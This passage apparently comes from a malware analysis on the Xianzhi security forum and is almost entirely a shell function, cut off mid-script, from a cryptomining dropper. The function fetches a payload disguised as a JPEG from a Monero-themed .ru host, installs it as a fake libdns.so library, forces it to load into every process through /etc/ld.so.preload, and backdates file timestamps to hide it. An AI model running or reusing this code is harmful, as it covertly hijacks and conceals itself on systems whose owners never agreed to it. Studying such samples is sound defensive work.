 function top() {
mkdir -p /usr/local/lib/
if [ ! -f "/usr/local/lib/libdns.so" ]; then
curl -fsSL https://monero.minerxmr.ru/1/1535595427x-1404817712.jpg -o /usr/local/lib/libdns.so && chmod 755 /usr/local/lib/libdns.so
if [ ! -f "/usr/local/lib/libdns.so" ]; then
wget https://monero.minerxmr.ru/1/1535595427x-1404817712.jpg -O /usr/local/lib/libdns.so && chmod 755 /usr/local/lib/libdns.so
fi
fi
if [ ! -f "/etc/ld.so.preload" ]; then
echo /usr/local/lib/libdns.so > /etc/ld.so.preload
else
sed -i '$d' /etc/ld.so.preload && echo /usr/local/lib/libdns.so >> /etc/ld.so.preload
fi
touch -acmr /bin/sh /etc/ld.so.preload
touch -acmr /bin/sh /usr/local/lib/libdns.so
先知社区